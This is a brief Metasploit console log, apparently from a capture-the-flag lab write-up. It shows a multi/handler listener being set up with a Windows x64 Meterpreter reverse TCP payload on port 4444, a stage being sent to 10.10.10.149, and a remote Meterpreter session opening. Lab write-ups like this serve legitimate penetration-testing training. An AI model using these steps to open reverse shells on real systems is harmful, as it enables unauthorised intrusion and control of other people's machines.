 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.7:4444
[*] Sending stage (201798 bytes) to 10.10.10.149
[*] Meterpreter session 1 opened (10.10.16.7:4444 -> 10.10.10.149:49685) at 2024-12-10 18:36:22 +0200
meterpreter >